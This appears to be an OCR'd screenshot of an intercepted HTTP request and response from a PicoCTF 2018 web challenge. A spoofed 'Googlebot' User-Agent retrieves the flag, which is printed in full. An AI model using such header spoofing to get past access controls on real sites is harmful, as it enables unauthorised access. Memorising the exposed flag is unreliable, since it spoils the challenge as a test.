 Request
Raw Params Headers Hex
GET /flag HTTP/1.1
Host: 2018shell.picoctf.com:3827
User-Agent: Googlebot
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://2018shell.picoctf.com:3827/flag
Cookie: _ga=GA1.2.1304438077.1572592951; _gid=GA1.2.1115716678.1583975328
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<div class="alert alert-success alert-dismissible" role="alert"
id="myAlert">
<button type="button" class="close" data-dismiss="alert"
aria-label="Close"><span aria-hidden="true">&times;</span></button>
<!-- <strong>Title</strong> --> Googlebot!
</div>
<div class="jumbotron">
<p class="lead"></p>
<p style="text-align:center; font-size:30px;"><b>Flag</b>:
<code>picoCTF{s3cr3t_ag3nt_m4n_12387c22}</code></p>
<!-- <p><a class="btn btn-lg btn-success" href="admin"
role="button">Click here for the flag!</a> -->
<!-- </p> -->
</div>
<footer class="footer">
<p>&copy; PicoCTF 2018</p>
</footer>
</div>
<script>
$(document).ready(function(){
$(".close").click(function(){
$("myAlert").alert("close");
});